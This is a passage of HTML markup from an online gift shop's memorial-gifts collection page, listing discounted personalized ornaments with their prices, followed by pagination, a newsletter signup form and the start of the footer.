                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-794374.jpg?v=1718951513&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-fd1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6757161336914"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6757161336914 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6757161336914"
              >
                Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (FD1)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6757161336914"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6757161336914"
            
          >
            <a
              href="/products/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-fd1"
              id="CardLink-template--15782520324178__main-collection-product-grid-6757161336914"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6757161336914 Badge-template--15782520324178__main-collection-product-grid-6757161336914"
            >
              Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (FD1)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6757161336914"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-878337.webp?v=1762470109&width=165 165w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-878337.webp?v=1762470109&width=360 360w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-878337.webp?v=1762470109&width=533 533w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-878337.webp?v=1762470109&width=720 720w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-878337.webp?v=1762470109 800w
                "
                src="//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-878337.webp?v=1762470109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Cat Face Memorial Ornament - Personalized Acrylicen Ornaments - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--15782520324178__main-collection-product-grid6955962662994-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-649908.webp?v=1718947770&width=165 165w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-649908.webp?v=1718947770&width=360 360w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-649908.webp?v=1718947770&width=533 533w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-649908.webp?v=1718947770&width=720 720w,//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-649908.webp?v=1718947770 800w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/cat-face-memorial-ornament-personalized-acrylicen-ornaments-649908.webp?v=1718947770&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cat-face-memorial-ornament-personalized-wooden-ornaments"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955962662994"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955962662994 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955962662994"
              >
                Cat Face Memorial Ornament - Personalized Acrylicen Ornaments
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955962662994"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6955962662994"
            
          >
            <a
              href="/products/cat-face-memorial-ornament-personalized-wooden-ornaments"
              id="CardLink-template--15782520324178__main-collection-product-grid-6955962662994"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6955962662994 Badge-template--15782520324178__main-collection-product-grid-6955962662994"
            >
              Cat Face Memorial Ornament - Personalized Acrylicen Ornaments
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6955962662994"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 18;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702&width=940 940w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-240568.jpg?v=1762465702&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Family Is The Heart Of A Home - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6743828693074-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481&width=165 165w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481&width=360 360w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481&width=533 533w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481&width=720 720w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481&width=940 940w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/family-is-the-heart-of-a-home-custom-ornament-personalized-acrylic-memorial-gift-ver-2-150116.jpg?v=1718949481&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/family-is-the-heart-of-a-home-custom-ornament-personalized-aluminium-memorial-gift-ver-2"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6743828693074"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6743828693074 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6743828693074"
              >
                Family Is The Heart Of A Home - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6743828693074"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6743828693074"
            
          >
            <a
              href="/products/family-is-the-heart-of-a-home-custom-ornament-personalized-aluminium-memorial-gift-ver-2"
              id="CardLink-template--15782520324178__main-collection-product-grid-6743828693074"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6743828693074 Badge-template--15782520324178__main-collection-product-grid-6743828693074"
            >
              Family Is The Heart Of A Home - Custom Ornament - Personalized Acrylic Memorial Gift (Ver 2)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6743828693074"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 19;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552&width=165 165w,//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552&width=360 360w,//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552&width=533 533w,//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552&width=720 720w,//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552&width=940 940w,//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/prv3_3db5c49e-9ee7-4b90-9826-215d2530fec1.png?v=1762479552&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Photo Pet Face Dog Cat Memorial - Personalized Heart Shaped Acrylic Ornament"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7394115616850-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760&width=165 165w,//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760&width=360 360w,//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760&width=533 533w,//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760&width=720 720w,//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760&width=940 940w,//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/prv2_d6c5cad6-8668-4533-ace5-3cfd60174ae1.png?v=1728196760&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-photo-pet-face-dog-cat-memorial-personalized-heart-shaped-acrylic-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7394115616850"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7394115616850 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7394115616850"
              >
                Custom Photo Pet Face Dog Cat Memorial - Personalized Heart Shaped Acrylic Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7394115616850"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7394115616850"
            
          >
            <a
              href="/products/custom-photo-pet-face-dog-cat-memorial-personalized-heart-shaped-acrylic-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7394115616850"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7394115616850 Badge-template--15782520324178__main-collection-product-grid-7394115616850"
            >
              Custom Photo Pet Face Dog Cat Memorial - Personalized Heart Shaped Acrylic Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7394115616850"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/memorial-gifts?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/memorial-gifts?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/collections/memorial-gifts?page=16"
                class="pagination__item link"
                aria-label="Page 16"
              >16</a></li><li>
            <a
              href="/collections/memorial-gifts?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><section id="shopify-section-template--15782520324178__newsletter" class="shopify-section section"><style data-shopify>.section-template--15782520324178__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15782520324178__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15782520324178__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15782520324178__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15782520324178__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--15782520324178__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--15782520324178__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--15782520848466__custom_liquid_d7qM9G" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--15782520848466__custom_liquid_d7qM9G-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520848466__custom_liquid_d7qM9G-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--15782520848466__custom_liquid_d7qM9G-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--15782520848466__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15782520848466__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15782520848466__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--15782520848466__footer.color-custom {
    --color-background: 1, 41, 0;
    --gradient-background: #012900;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--15782520848466__footer color-custom gradient section-sections--15782520848466__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
